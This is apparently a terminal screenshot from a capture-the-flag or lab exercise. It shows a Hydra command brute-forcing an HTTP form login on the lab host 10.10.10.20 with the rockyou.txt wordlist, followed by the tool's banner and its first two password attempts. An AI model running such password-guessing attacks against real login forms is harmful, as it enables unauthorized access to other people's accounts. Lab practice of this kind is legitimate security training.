 ┌──(root㉿kali)-[~/Desktop]
└─# hydra 10.10.10.20 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:inva
lid key" -l good -P /root/Desktop/rockyou.txt -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 1
5:17:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.20:80/kzMb5nVYJw/index.php:key=^
PASS^:invalid key
[ATTEMPT] target 10.10.10.20 - login "good" - pass "123456" - 1 of 14344399
 [child 0] (0/0)
[ATTEMPT] target 10.10.10.20 - login "good" - pass "12345" - 2 of 14344399